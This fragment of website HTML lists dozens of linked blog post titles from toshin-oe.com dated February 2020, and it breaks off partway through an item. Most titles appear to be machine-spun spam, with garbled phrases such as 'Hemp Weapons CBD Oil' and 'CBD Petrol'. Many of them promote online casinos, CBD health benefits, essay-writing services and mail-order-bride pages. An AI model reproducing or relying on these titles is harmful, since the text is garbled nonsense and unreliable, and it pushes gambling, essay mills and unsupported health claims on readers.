                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-few-intutions-on-cbd-rewards-with-a-model-brand/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">A few Intutions on cbd rewards with A Model Brand-new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-cannabis-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits for Cannabis Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sri-lankan-woman-96/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">sri lankan woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-prophecies-on-cbd-added-benefits-inside/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Prophecies on cbd added benefits inside Any Model Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-benefits-of-cbd-petrol-just-for-arthritis/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">The Benefits of CBD Petrol Just for Arthritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-predictions-about-cbd-health-benefits/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Predictions about cbd health benefits within The actual Manufacturer Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-if-they-re-having-less-sex-7/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Why partners Fight More if they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-with-hempen-necktie-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits with Hempen necktie Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/crisis-contraception-some-crisis-contraception-22/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Crisis Contraception : Some crisis contraception pills have high doses of the identical hormones which can be in birth prevention pills</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-forecasts-regarding-cbd-features-within-the/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Forecasts regarding cbd features within The actual Model Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits of Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-prime-dilemma-you-will-will-need-to/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The particular Prime Dilemma You will Will need to Request For the purpose of on line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Your internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-time-nothing-is-understand-from-everyone/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any time Nothing is Understand from Everyone Different Right now, Exploration The following Report on casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-sleepover-1263/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The Sleepover</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-for-cbd-amazing-benefits-around/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Five Estimations for cbd amazing benefits around All the Manufacturer Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/custom-essay-writing-is-it-worthwhile-or-not/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Custom Essay Writing is it worthwhile or not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits from Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-top-rated-subject-people-will-have-to-you/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Top rated Subject People Will have to You can ask Meant for on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cutting-edge-thoughts-concerning-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Cutting edge Thoughts Concerning gambling house Addressed And then Precisely why You Need to Examine Just about every single Text by way of This kind of Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-towards-pick-up-at-wholesale-prices-thorough/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How towards Pick up At wholesale prices Thorough Variety CBD Petrol Web based Just for Cheap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/looking-for-a-va-home-construction-loan-lender-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Looking for a VA Home Construction Loan Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-amazing-alternative-for-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Amazing Alternative For on the internet casino In these days This Anyone Can Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-that-will-choose-a-keep-forex-trading/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How that will Choose a Keep Forex trading Technique Who Corresponds A Style</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-prophecy-about-cbd-gains/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Personal training Prophecy about cbd gains throughout All the Model Cutting edge Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-halter-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits for Halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-top-rated-thought-you-ll-must-you/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Typically the Top rated Thought You&#8217;ll Must You can ask Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhalator-and-her-benefits/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The CBD Inhalator and Her Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-many-widely-used-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Many Widely used casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-gambling-house-hide-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That gambling house Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-petrol-designed/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Might be CBD Petrol Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-fantastic-resolution-for-web-based/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All the Fantastic Resolution For web based internet casino Presently Which Most people Will Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-intutions-for-cbd-gains-on-the/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 various Intutions for cbd gains on The particular Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hangman-s-halter-tanks-cbd/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hangman&#8217;s halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-below-are-seven-intercourse-roles-you-wish/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Listed below are seven intercourse roles you wish to provide a go within the shower.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-indicating-clinical-indicate/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Really does CBD Indicating Clinical Indicate?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-best-query-anyone-will-need-to-inquire-to-get/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any Best Query Anyone Will need to Inquire To get over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-to-why-on-the-web-on-line-casino-will-make/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">As to why on the web on line casino Will make Lifespan Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-certainly-cbd-petrol-produced/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is certainly CBD Petrol Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-on-line-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The on line casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-fantastic-remedy-meant-for-internet-gambling/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Fantastic Remedy Meant for internet gambling establishment At present That Anyone Are able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-prophecy-regarding-cbd-rewards-within-the/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Several Prophecy regarding cbd rewards within The actual Make Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-teach-english-to-chinese-learners/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Just how to teach English to Chinese learners</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-31/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-should-cbd-which-means-health-care-really/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Should CBD Which means Health care Really mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-top-rated-concern-you-will-must-require/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Top rated Concern You will Must Require Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-tactics-just-for-on-line-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Tactics Just for on line internet casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-will-be-cbd-oil-and-gas-designed/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Will be CBD Oil and gas Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-final-choice-meant-for-internet-based/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Final Choice Meant for internet based gambling establishment In the present day That may You&#8217;ll Will be able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-prophecies-for-cbd-advantages-on-all-the/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All 5 Prophecies for cbd advantages on All the Trademark New Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-health-care-signify-endoftext/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What May CBD Message Health care Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-methods-intended-for-internet-based-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Methods Intended for internet based casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-top-challenge-you-actually-need-to-check-with/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That Top Challenge You actually Need to Check with For web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/get-your-preferred-essay-paper-from-our-high/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Get your preferred essay paper from our high</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-essential-oil-developed/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is definitely CBD Essential oil Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-best-strategy-meant-for-via-the/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Best Strategy Meant for via the internet betting house In the present day In which Most people May well Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-relating-to-cbd-amazing-benefits/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Five Estimations relating to cbd amazing benefits around Typically the Trademark Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-then-the-nation-s-benefits/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and then The nation&#8217;s Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-very-simple-systems-for-internet-based-online/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">5 Very simple Systems For internet based online casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits for Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-best-subject-you-will-must-consult/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Best Subject You will Must Consult For on-line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-can-be-cbd-gas-prepared/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Can be CBD Gas Prepared?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-quintessential-answer-for-the/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Quintessential Answer For the purpose of on the web gambling house Nowadays Of which You actually Could certainly Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-so-this-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD So this means Health related Necessarily suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/choosing-my-personal-casino-towards-work/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Choosing My personal casino Towards Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-elements-with-via-the-internet/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Elements With via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-cbd-oil-and-gas-constructed/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is CBD Oil and gas Constructed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-predictions-at-cbd-features/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Personal training Predictions at cbd features within These Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-ultimate-solution-regarding-on-line/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Ultimate Solution Regarding on-line gambling house Right now This Most people Can easily Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-gambling-establishment-hide-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Your gambling establishment Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-cannabis-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits of Cannabis Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-that-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Really does CBD That means Health related Mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-fat-designed/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is definitely CBD Fat Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-footbinding-persisted-in-china-for-a-millennium/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Why Footbinding Persisted in China for a Millennium</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-meaning-medical-suggest/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD Meaning Medical Suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-actually-cbd-acrylic-built/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is actually CBD Acrylic Built?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-actually-cbd-this-means-medical-imply/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Actually CBD This means Medical Imply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-fat-developed/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Might be CBD Fat Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-prophecies-on-cbd-rewards-around-these-brand/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Four Prophecies on cbd rewards around These Brand Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-additionally-it-is-benefits/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and additionally It is Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involving-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits involving Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-normally-cbd-oil-and-gas-developed/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is normally CBD Oil and gas Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-medical-related-signify/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What May CBD Message Medical related Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-usually-cbd-fat-produced/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is usually CBD Fat Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/beautiful-russian-women-100/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/01</p>
